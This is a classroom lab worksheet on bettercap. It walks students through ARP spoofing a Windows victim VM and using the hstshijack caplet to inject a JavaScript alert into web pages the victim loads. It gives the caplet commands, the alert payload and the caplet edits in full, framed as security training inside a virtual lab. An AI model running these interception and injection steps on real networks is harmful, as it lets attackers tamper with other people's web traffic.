Bettercap Injecting JavaScript
Contents
Bettercap Injecting JavaScript 1
Lab Requirements 1
Injecting JavaScript 1
1. View Local IP Address Information 2
2. bettercap JavaScript Injection 2
Assignment Submission 3

Time required: 30 minutes

Lab Requirements
This lab can disrupt network communications on a production network. We want to do this lab in a completely virtual environment.
- Kali Linux VM
- Windows VM with Google Chrome
- Both VM’s on the same NAT network

Injecting JavaScript
We know how to be the man in the middle and capture all the packets from a victim. We can insert Javascript code into the html that is passing through our Kali Linux.


1. View Local IP Address Information
On your Kali Linux: run the following command in the terminal to find out the name and IP address of the network interface that you’re using. It is commonly eth0.
ip a
Insert a screenshot:
Click or tap here to enter text.
Logon to the Windows victim machine.
Run ipconfig /all
Insert a screenshot:
Click or tap here to enter text.
From the Windows victim machine ping the Kali IP address to confirm network connectivity.
Click or tap here to enter text.

2. bettercap JavaScript Injection
In the bettercap MITM lab, we created a caplet file to automate using bettercap.
- Use the spoof.cap file we created in the MITM lab. Replace 10.10.1.11 with the Windows victim machine IPO address.
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.10.1.11
arp.spoof on
net.sniff on
- On Kali Linux: Use a text editor to create a text file named alert.js
- Add the following code and save the file.
alert('You have been hacked!')
- Install the caplet files for bettercap.
# Start bettercap
sudo bettercap
# Run this command from the bettercap prompt
caplets.update
- Enter the following command to open the hstshijack.cap for editing.
sudo nano /usr/local/share/bettercap/caplets/hstshijack/hstshijack.cap
- Go to the line shown at the bottom, add the path to your alert.js file.

,*:/home/user/alert.js
- Insert a screenshot of your caplet file with the new entry:
Click or tap here to enter text.
- Type the following command at the terminal start bettercap automatically.
sudo bettercap -iface eth0 -caplet spoof.cap
- Type at the prompt: hsts press the tab key to autocomplete to hstshijack/hstshijack
- On your victim VM: Open a web browser and go to www.vulnweb.com You should see your javascript alert.
- Insert a screenshot:
Click or tap here to enter text.
You have successfully spoofed your victim with your javascript injection.
- Type quit to stop bettercap.

Assignment Submission
Attach this completed document to the assignment in Blackboard.

